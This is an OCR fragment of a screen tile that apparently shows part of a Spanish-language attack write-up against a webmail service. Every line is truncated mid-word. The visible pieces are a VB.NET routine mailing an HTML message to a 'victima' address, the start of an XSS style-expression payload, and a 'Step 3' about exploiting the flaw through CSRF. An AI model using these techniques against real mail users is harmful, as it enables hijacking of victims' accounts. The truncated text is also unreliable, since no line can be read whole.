
"victima@hispavista
msg.Subject = "Pru
msg.IsBodyHtml = T
msg.Body = "(Aquí va
Dim smtp As New Sys
smtp.Send(msg)
IRONGATE SECURITY
En nuestras prueba
filtrados o alterad
nada, pero finalmen
que se muestre un m
parte del usuario o v
[IMG STYLE="xss:exp
Paso 3: Aprovechan
Ahora que sabemos 
tenemos localizado 
punto de consegui
simplemente tendre
ataque CSRF (Cro
sustituimos directam
mensaje, veremos q